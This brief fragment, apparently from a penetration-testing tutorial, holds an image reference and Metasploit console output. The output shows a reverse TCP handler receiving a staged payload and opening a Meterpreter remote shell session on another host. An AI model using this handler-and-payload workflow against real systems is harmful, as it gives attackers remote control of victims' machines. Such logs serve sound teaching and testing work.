 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.0.100:8888
[*] Starting the payload handler...
[*] Sending stage (60790 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.100:8888 -> 192.168.0.101:59764) at 2016-10-18 22:11:47 +0000
meterpreter >